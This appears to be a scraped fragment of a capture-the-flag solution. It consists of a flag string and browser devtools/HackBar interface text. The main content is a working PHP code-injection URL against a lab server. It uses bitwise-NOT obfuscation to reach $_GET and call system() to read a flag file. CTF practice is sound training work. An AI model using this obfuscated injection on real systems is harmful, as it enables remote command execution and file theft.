 henu{xyytgbycylvctrty}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://124.220.165.133:9910/?code=${~%a0%b8%ba%ab}[%aa](${~%a0%b8%ba%ab}[%bb]);&%aa=system&%bb=cd%20/;cat fffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All